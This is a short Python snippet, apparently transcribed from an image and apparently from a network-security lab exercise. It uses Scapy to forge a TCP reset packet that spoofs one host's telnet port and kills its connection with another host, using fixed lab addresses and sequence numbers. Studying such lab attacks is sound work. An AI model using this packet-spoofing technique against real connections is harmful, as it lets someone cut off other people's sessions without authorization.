 1 from scapy.all import *
2 ip = IP(src="10.9.0.5", dst="10.9.0.6")
3 tcp = TCP(sport=23, dport=48936,
flags="R", seq=1456153795,
ack=1900651456)
4 pkt = ip/tcp
5 ls(pkt)
6 send(pkt,verbose=0)